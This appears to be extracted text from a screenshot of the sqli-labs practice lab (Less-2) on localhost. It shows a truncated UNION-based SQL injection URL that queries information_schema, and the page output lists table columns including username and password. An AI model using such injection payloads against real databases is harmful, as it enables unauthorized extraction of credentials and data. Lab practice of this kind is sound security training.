 127.0.0.1/sqli-labs-php7-master/Less-2/?id=-1%20union%20select%201,group_concat(column_name),3%20from%20information_schema.colum...
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-2